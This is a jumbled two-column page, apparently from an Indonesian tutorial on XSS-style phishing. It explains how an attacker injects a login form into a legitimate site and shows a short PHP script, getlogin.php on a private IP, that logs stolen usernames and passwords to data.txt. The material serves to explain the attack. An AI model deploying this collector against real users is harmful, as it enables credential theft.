 yaitu ﬁle getlogin.php yang dalam hal ini akan akan di simpan
                                                                  pada web yang beralamat di http://192.168.1.210

                                                                  <?php
                                                                  $login = $_GET['login'];
                                                                  $password = $_GET['password'];
                                                                  $fp = fopen("data.txt", "a");
                                                                  fwrite($fp, “login: ”.$login."| password:".$password. "n");
                                                                  fclose($fp);
                                                                  ?>

                                                                  Seluruh informasi login user akan di simpan kedalam ﬁle
                                                                  data.txt, yang apabila ada user yang melakukan login, maka ﬁle
                                                                  data akan mulai terisi dengan format sebagai berikut:



Maka saat diakses user, dia akan di bawa ke web resmi, den-
gan halaman yang menjadi berisikan halaman login (pada hala-
man resmi pencarian), dibanding serangan web phishing den-
gan fake sites, celah ini akan lebih valid dan juga bisa memby-
pass situs yang mempergunakan SSL-based

Kemudian, sesuai dengan payload yang dikirimkan, attacker te-
lah membuat web yang akan mengambil seluruh login yang
masuk nantinya.                                                   Tetapi, dengan semakin meningkatnya keamanan browser
                                                                  maka dari sisi web browser sendiri melakukan ﬁltering terhadap
Berikut ini skrip sederhana yang bisa dipergunakan oleh at-
                                                                  celah keamanan seperti ini, dalam hal ini cross domain policy.
tacker untuk mengambil informasi login dan password dari user,
                                                                  Selain hal diatas, attacker juga dapat melakukan hal lain,
                                                                                                                                  5
 